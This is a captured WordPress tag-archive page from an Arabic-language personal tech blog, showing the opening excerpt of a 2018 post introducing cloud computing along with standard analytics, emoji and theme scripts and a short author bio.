

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incodes.net/?tag=%D8%A7%D9%84%D8%AD%D9%88%D8%B3%D8%A8%D8%A9-%D8%A7%D9%84%D8%B3%D8%AD%D8%A7%D8%A8%D9%8A%D8%A9
body_size: 9222
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>الحوسبة السحابية &#8211; Rami&#039;s Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Rami&#039;s Blog &raquo; Feed" href="https://www.incodes.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Rami&#039;s Blog &raquo; Comments Feed" href="https://www.incodes.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Rami&#039;s Blog &raquo; الحوسبة السحابية Tag Feed" href="https://www.incodes.net/?feed=rss2&#038;tag=%d8%a7%d9%84%d8%ad%d9%88%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d8%ad%d8%a7%d8%a8%d9%8a%d8%a9" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.2.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-152830362-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-152830362-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.incodes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.incodes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.incodes.net/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.incodes.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bloggo-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bloggo-style-css' href='https://www.incodes.net/wp-content/themes/bloggo/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.incodes.net","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.incodes.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.2.2" id="exactmetrics-frontend-script-js"></script>
<script type="text/javascript" src="https://www.incodes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.incodes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.incodes.net/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.incodes.net/index.php?rest_route=/wp/v2/tags/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.incodes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                                                                                   	    </style>
        <!-- /End arabic-webfonts styles --><link rel="icon" href="https://www.incodes.net/wp-content/uploads/2015/04/small-8068-4500936.png" sizes="32x32" />
<link rel="icon" href="https://www.incodes.net/wp-content/uploads/2015/04/small-8068-4500936.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.incodes.net/wp-content/uploads/2015/04/small-8068-4500936.png" />
<meta name="msapplication-TileImage" content="https://www.incodes.net/wp-content/uploads/2015/04/small-8068-4500936.png" />
</head>

<body data-rsssl=1 class="archive tag tag-144 wp-custom-logo hfeed">
<div id="page" class="site">

	<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
		<div class="inner">
			<button id="menu-toggle" class="menu-toggle" aria-expanded="false"><span class="icon-menu" aria-hidden="true"></span> Menu</button>
			<div id="menu-container" class="menu-container">
				<div id="primary-menu" class="primary-menu"></div>
			</div><!-- .menu-container -->
			<a id="search-show" class="search-show square fill-horizontal" href="#"><span aria-hidden="true" class="fa-search"></span><span class="screen-reader-text">Search</span></a>
		</div><!-- .inner -->
	</nav><!-- .main-navigation -->
	<header id="masthead" class="site-header">
		<div class="inner">
			<div class="site-branding">
				<a href="https://www.incodes.net/" class="custom-logo-link" rel="home" itemprop="url"><img src="https://www.incodes.net/wp-content/uploads/2015/04/cropped-small-8068-4500936.png" width="91" alt="Rami&#039;s Blog" /></a>								<p class="site-title"><a href="https://www.incodes.net/" rel="home">Rami&#039;s Blog</a></p>
											</div><!-- .site-branding -->
		</div><!-- .inner -->
	</header><!-- .site-header -->

	<div id="content" class="site-content">
		<div class="inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
							<header class="page-header">
					<h1 class="page-title">All posts tagged <span class="highlight">الحوسبة السحابية</span></h1>				</header><!-- .page-header -->
				<article id="post-524" class="post-524 post type-post status-publish format-standard hentry category-it tag-cloud-computing tag-iaas tag-paas tag-saas tag-144">
	<header class="entry-header">
		<div class="entry-header-wrap">
			<h2 class="entry-title"><a href="https://www.incodes.net/?p=524" rel="bookmark">الحوسبة السحابية Cloud Computing</a></h2>		</div><!-- .entry-header-wrap -->
		<div class="entry-meta">
			By <a class="url fn n" href="https://www.incodes.net/?author=2">رامي عقاد</a> on <time class="entry-date published" datetime="2018-01-26T23:21:55+02:00">January 26, 2018</time><time class="updated" datetime="2020-01-09T17:50:09+02:00">January 9, 2020</time>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<h1 dir="rtl" style="text-align: center;"><span style="font-weight: 400; font-size: 24pt; font-family: arial, helvetica, sans-serif; color: #000080;">الحوسبة السحابية Cloud Computing</span></h1>
<p dir="rtl"><a href="https://www.incodes.net/wp-content/uploads/2018/01/AAEAAQAAAAAAAAOZAAAAJDFmMGFkZDhlLTAyYTgtNGE5OS04Y2RkLTVjY2FiYTI4NTFmMw.jpg"><br />
</a> <a href="https://www.incodes.net/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-21-at-02.01.53.jpeg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-526" src="https://www.incodes.net/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-21-at-02.01.53-300x172.jpeg" alt="WhatsApp Image 2018-01-21 at 02.01.53" width="300" height="172" srcset="https://www.incodes.net/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-21-at-02.01.53-300x172.jpeg 300w, https://www.incodes.net/wp-content/uploads/2018/01/WhatsApp-Image-2018-01-21-at-02.01.53.jpeg 698w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p dir="rtl"><span style="font-weight: 400; font-size: 14pt; font-family: arial, helvetica, sans-serif;">ماكان مستحيلاً بالأمس أصبح اليوم واقعا نعيشه، الاتصال بالإنترنت أصبح موجوداً بكل مكان، بمعدل نقل بيانات أسرع من قبل، وبشكل أسهل. اليوم بمجرد نقرة زر ( بل ربما أبسط) تستطيع مشاركة الفيديو والصور مع ملايين الناس، تستطيع أيضا مشاركة الملفات التجارية المهمة للشركات ليس فقط مشاركة وانما يمكن العمل عليها بشكل متزامن. </span></p>
<p dir="rtl"><span style="font-weight: 400; font-size: 14pt; font-family: arial, helvetica, sans-serif;">بينما سابقاً كانت الحاجة للاتصال بالإنترنت محدودة أصبحت اليوم هامة للغاية وغير محصورة بالدوائر الرسمية والشركات الكبيرة، يمكن ملاحظة هذا التطور عن طريق عدد الأجهزة التي تم شرائها في عام 2015، حيث تم بيع حوالي 270 مليون حاسب مكتبي ومحمول مقابل 325 مليون حاسب لوحي و 2 مليار هاتف ذكي.</span></p>
<h2 dir="rtl"><span style="font-weight: 400; font-size: 18pt; font-family: arial, helvetica, sans-serif; color: #000080;">ماهي الحوسبة السحابية؟</span></h2>
<p dir="rtl"><span class="read-more"> <a href="https://www.incodes.net/?p=524#more-524" class="more-link">Read More</a></span></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer"><div class="entry-meta"><span class="cat-links">Posted in: <a href="https://www.incodes.net/?cat=150" rel="category">تكنولوجيا المعلومات IT</a></span><span class="tag-links">Tagged: <a href="https://www.incodes.net/?tag=cloud-computing" rel="tag">Cloud Computing</a> <a href="https://www.incodes.net/?tag=iaas" rel="tag">IaaS</a> <a href="https://www.incodes.net/?tag=paas" rel="tag">PaaS</a> <a href="https://www.incodes.net/?tag=saas" rel="tag">SaaS</a> <a href="https://www.incodes.net/?tag=%d8%a7%d9%84%d8%ad%d9%88%d8%b3%d8%a8%d8%a9-%d8%a7%d9%84%d8%b3%d8%ad%d8%a7%d8%a8%d9%8a%d8%a9" rel="tag">الحوسبة السحابية</a></span></div></footer></article><!-- #post -->
		</main><!-- .site-main -->
	</div><!-- .content-area -->
<aside id="secondary" class="sidebar widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><p><code><br />
<script type="text/javascript" src="https://platform.linkedin.com/badges/js/profile.js" async defer></script></p>
<div class="LI-profile-badge"  data-version="v1" data-size="medium" data-locale="en_US" data-type="vertical" data-theme="dark" data-vanity="ramiaqqad"><a class="LI-simple-link" href='https://de.linkedin.com/in/ramiaqqad?trk=profile-badge'>Rami Aqqad</a></div>
<p></code></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p dir="rtl">مهندس حواسيب وطالب ماجستير في معهد كارلسروة التّقني KIT في ألمانيا و يعمل أيضاً كباحث مساعد هناك في مجالي تصميم المعالجات المساعدة الخاصّة بالشّبكات العصبونية و أمن العتاد الصّلب Hardware Security.</p>
<p dir="rtl">شريك مؤسّس لمنصَة <a href="https://aiinarabic.com/">الذّكاء الإصطناعي بالّلغة العربيّة AI in Arabic</a>.</p>
<p dir="rtl">شريك مؤسس لشركة ناشئة في سورية تدعي <a href="http://www.computech-sy.com/computech/home/index.php?lang=en">كمبيوتك للحلول الهندسية والبرمجية</a> التي قامت بإنجاز عدة مشاريع برمجية أهمَها برنامجي <a href="http://www.computech-sy.com/computech/works/medisys.php">إدارة الشركات الطبيَة MediSys</a> و <a href="http://www.computech-sy.com/computech/works/school.php">إدارة المدارس SMP</a>.</p>
<p dir="rtl">مهتَم في علوم الذّكاء الإصطناعي وبشكل خاص الرؤية الحاسوبيّة والتعلّم العميق إضافة إلى اهتمامه في علوم الويب و إنترنت الأشياء IoT.</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
